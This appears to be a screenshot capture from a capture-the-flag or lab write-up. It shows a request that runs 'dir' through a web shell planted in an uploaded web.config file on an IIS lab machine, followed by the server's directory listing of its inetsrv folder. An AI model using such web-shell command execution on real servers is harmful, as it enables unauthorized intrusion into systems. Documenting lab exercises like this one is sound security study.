 10.10.10.93/uploadedfiles/web.config?cmd=dir
4
Kali Tools Exploit-DB GHDB CyberChef
Volume in drive C has no label. Volume Serial Number is 5084-30B0 Directory of c:\windows\system32\inetsrv 05/30/2018 05:18 AM
. 05/30/2018 05:18 AM
.. 07/14/2009 04:38 AM 193,536 appcmd.exe 06/10/2009 11:33 PM 3,654 appcmd.xml 07/14/2009 04:40 AM 189,952 AppHostNavigators.dll 07/14/2009 04:40 AM 65,536 apphostsvc.dll 07/14/2009 04:40 AM 382,464
appobj.dll 07/14/2009 04:40 AM 533,504 asp.dll 07/13/2009 11:50 PM 22,196 asp.mof 07/14/2009 04:38 AM 229,376 aspnetca.exe 07/14/2009 03:26 AM 22,528 asptlb.tlb 07/14/2009 04:40 AM 42,496 authanon.dll
07/14/2009 04:40 AM 64,000 browscap.dll 05/30/2018 04:14 AM 33,404 browscap.ini 07/14/2009 04:40 AM 25,088 cachfile.dll 07/14/2009 04:40 AM 55,296 cachhttp.dll 07/14/2009 04:40 AM 12,288 cachtokn.dll 07/14/2009
04:40 AM 12,800 cachuri.dll 07/14/2009 04:40 AM 44,544 cgi.dll 07/14/2009 04:40 AM 56,832 compstat.dll 05/30/2018 04:14 AM
config 07/14/2009 04:40 AM 48,128 custerr.dll 07/14/2009 04:40 AM 22,016 defdoc.dll 07/14/2009 04:40 AM 25,600 dirlist.dll 05/30/2018 05:18 AM
en-US 07/14/2009 04:40 AM 74,240 filter.dll 07/14/2009 04:40 AM 39,936 gzip.dll 07/14/2009 04:41 AM 19,968 httpmib.dll 07/14/2009 04:41 AM 15,360 hwebcore.dll 06/10/2009 11:41 PM 63,105 iis.msc
07/14/2009 04:41 AM 314,368 iiscore.dll 07/14/2009 04:41 AM 83,968 iisfcgi.dll 07/14/2009 04:41 AM 112,128 iisreg.dll 07/14/2009 04:41 AM 14,848 iisreqs.dll 07/14/2009 04:28 AM 220,160 iisres.dll 07/14/2009
04:39 AM 34,816 iisrstas.exe 07/14/2009 04:39 AM 292,352 iissetup.exe 07/14/2009 04:41 AM 67,072 iissyspr.dll 07/14/2009 04:41 AM 281,088 iisutil.dll 07/14/2009 04:41 AM 451,072 iisw3adm.dll 07/14/2009
04:39 AM 125,440 InetMgr.exe 07/14/2009 04:41 AM 120,320 isapi.dll 07/14/2009 04:41 AM 22,016 loghttp.dll 07/14/2009 04:48 AM 126,976 Microsoft.Web.Administration.dll 07/14/2009 04:49 AM 1,048,576
Microsoft.Web.Management.dll 07/14/2009 04:41 AM 45,568 modrqflt.dll 07/14/2009 04:41 AM 469,504 nativerd.dll 07/14/2009 04:41 AM 23,040 protsup.dll 07/14/2009 04:41 AM 31,232 rsca.dll 07/14/2009 04:41
AM 51,712 rscaext.dll 07/14/2009 04:41 AM 40,448 static.dll 07/14/2009 04:41 AM 21,504 validcfg.dll 07/14/2009 04:41 AM 13,824 w3ctrlps.dll 07/14/2009 04:41 AM 27,136 w3ctrs.dll 07/14/2009 04:41 AM
31,744 w3dt.dll 07/14/2009 04:41 AM 19,968 w3tp.dll 07/14/2009 04:39 AM 25,088 w3wp.exe 07/14/2009 04:41 AM 60,928 w3wphost.dll 07/14/2009 04:41 AM 28,672 wbhstipm.dll 07/14/2009 04:41 AM 25,600
wbhst_pm.dll 07/14/2009 04:41 AM 168,960 XPath.dll 57 File(s) 6,697,975 bytes 4 Dir(s) 11,318,272,000 bytes free